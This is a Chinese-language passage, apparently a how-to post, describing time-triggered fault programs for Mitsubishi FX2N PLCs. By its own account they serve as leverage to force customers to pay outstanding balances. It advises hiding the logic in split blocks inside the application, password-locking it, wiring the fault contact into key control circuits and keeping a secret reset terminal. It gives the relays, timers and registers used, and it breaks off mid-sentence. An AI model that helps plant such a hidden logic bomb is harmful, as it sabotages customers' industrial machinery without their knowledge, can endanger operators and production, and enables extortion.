 一、定時觸發(fā)故障PLC程序(PLC為實(shí)時時鐘) 該程序是用三菱PLC編程軟件GX Developer V7.08J(SW7D5C-GPPW)簡體中文版所編的程序,僅適用于三菱FX2N系列PLC。 該程序是為設(shè)備制造商收取剩余款項而設(shè)的籌碼,在設(shè)備制造商老板有要求時可以使用,僅適用于信譽(yù)度不好的客戶。該程序一旦觸發(fā),無論設(shè)備是否處于運(yùn)行狀態(tài)、PLC是否處于運(yùn)行狀態(tài)或通電狀態(tài),指定時間以后將會準(zhǔn)時出現(xiàn)故障。請謹(jǐn)慎使用! 該程序應(yīng)當(dāng)嵌入應(yīng)用程序之中,為避免他人識破,可以將程序分成多塊分別嵌入在應(yīng)用程序的各個地方。 為避免他人修改你的程序,應(yīng)當(dāng)將整個程序進(jìn)行加密——設(shè)置口令,具體操作方法請參閱程序加密的相關(guān)說明。 M490為故障觸點(diǎn),應(yīng)當(dāng)串聯(lián)或并聯(lián)在程序多個關(guān)鍵動作回路中。 X20為定時觸發(fā)故障復(fù)位端子,要求該端子為沒有被使用的端子(否則請更換為另一個沒有被使用的端子)。需要解除還沒有被觸發(fā)的故障或已經(jīng)觸發(fā)的故障時,將該觸點(diǎn)和PLC的輸入COM端短接即可。如果系統(tǒng)當(dāng)前時間還沒到故障觸發(fā)時間,一旦該端子與COM端子斷開,故障將在預(yù)定時間觸發(fā)!如果系統(tǒng)當(dāng)前時間已經(jīng)過了指定的故障觸發(fā)時間,一旦該端子與COM端子斷開,故障將立即觸發(fā)!如果需要重新指定故障觸發(fā)時間,就必須得更改指定的故障觸發(fā)時間——需要對PLC進(jìn)行編程! 該程序指定的故障觸發(fā)時間為2007年1月1日0時0分0秒,可以進(jìn)行更改。 該程序中所用到的通用繼電器M481-M499、定時器T198、存儲區(qū)D0-D5,請不要在程序的其它地方使用,否則該程序可能無法正常發(fā)揮作用。 對于三菱其它系列PLC或其它品牌PLC,請對程序作相應(yīng)更改——各存儲器請按照相應(yīng)存儲區(qū)域進(jìn)行更改。 該程序并沒有修改PLC的系統(tǒng)時鐘,因此程序中的其它地方或和PLC通信的其它設(shè)備所調(diào)用的PLC系統(tǒng)時鐘反映的是正確的當(dāng)前日期和時間。 在程序動作之前,應(yīng)當(dāng)檢查PLC的系統(tǒng)時鐘是否正確反映當(dāng)前日期和時間(因為PLC的默認(rèn)系統(tǒng)時鐘可能不正確,筆者就遇到過系統(tǒng)時鐘快一個小時多一點(diǎn)的情況)。檢查方法如下: 啟動三菱PLC編程軟件GX Developer V7.08J(SW7D5C-GPPW)簡體中文版到一個新的窗口,將電腦與PLC正確連接(具體連接方法請參閱相關(guān)說明<比如采用SC09連接電纜或等同功能電纜,加接USB轉(zhuǎn)RS232電纜(需要加安裝驅(qū)動)等等>),然后點(diǎn)擊“在線”——“PLC讀取”——“確認(rèn)”(對于部分筆記本電腦(比如頂星品牌龍尊系列某型號的筆記本電腦),默認(rèn)串口為COM2,這種情況下需要將COM口選為COM2,具體操作方法不再贅述),然后選中“軟元件內(nèi)存”再點(diǎn)擊“確定”......待軟元件內(nèi)存?zhèn)魉偷诫娔X以后,馬上檢查M8018(年)、M8017(月)、M8016(日)、M8015(時)、M8014(分)、M8013(秒)是否大概是當(dāng)前正確時間(請注意,軟元件內(nèi)存只是下載時的PLC內(nèi)存,并不能實(shí)時反映PLC的當(dāng)前軟元件內(nèi)存數(shù)據(jù)。所以,軟元件內(nèi)存數(shù)據(jù)中反映的系統(tǒng)時鐘比PLC當(dāng)前系統(tǒng)時鐘要慢)。或者,采用另外一種更簡單的方法:直接PLC在線連接的下拉菜單中選擇PLC時間設(shè)置選項,然后就可以看見非實(shí)時顯示的時鐘了——這個時間是讀取瞬間的時鐘,不實(shí)時跟隨。 如果PLC的系統(tǒng)時鐘不能正確反映當(dāng)前日期和時間,那就需要對軟元件內(nèi)存進(jìn)行修改。修改方法為:1、直接PLC在線連接的下拉菜單中選擇PLC時間設(shè)置選項,然后更改時間就可以了。但該方法一次性只能更改一回時間,一旦更改后時間就實(shí)時跟隨了,無法再進(jìn)行更改。如果需要再次更改,需要將該窗口關(guān)閉后重新打開,然后再進(jìn)行時間的更改。 2、通過程序的相關(guān)指令(例如MOV指令寫時間對應(yīng)的特殊存儲區(qū)D8013~D8018或通過TWR指令來寫時間,具體指令此處就不再贅述了)。 通過讀出軟元件內(nèi)存后修改軟元件內(nèi)存再寫回去的方法是行不通的——經(jīng)過多次試驗,證明了PLC在寫入軟元件內(nèi)存時根本不會重寫特殊存儲區(qū)的內(nèi)容,也就是說特殊存儲區(qū)沒被列入“軟元件內(nèi)存”的范圍之內(nèi) 二、定時觸發(fā)故障PLC程序(PLC非實(shí)時時鐘) 該程序是用三菱PLC編程軟件GX Developer V7.08J(SW7D5C-GPPW)簡體中文版所編的程序,僅適用于三菱FX2N系列PLC。 該程序是為設(shè)備制造商收取剩余款項而設(shè)的籌碼,在設(shè)備制造商老板有要求時可以使用,僅適用于信譽(yù)度不好的客戶。該程序一旦觸發(fā),無論設(shè)備是否處于運(yùn)行狀態(tài)、PLC是否處于運(yùn)行狀態(tài)或通電狀態(tài),一年以后(時間長短可以修改)將會準(zhǔn)時出現(xiàn)故障。請謹(jǐn)慎使用! 該程序應(yīng)當(dāng)嵌入應(yīng)用程序之中,為避免他人識破,可以將程序分成多塊分別嵌入在應(yīng)用程序的各個地方。 為避免他人修改你的程序,應(yīng)當(dāng)將整個程序進(jìn)行加密——設(shè)置口令,具體操作方法請參閱程序加密的相關(guān)說明。 X0是定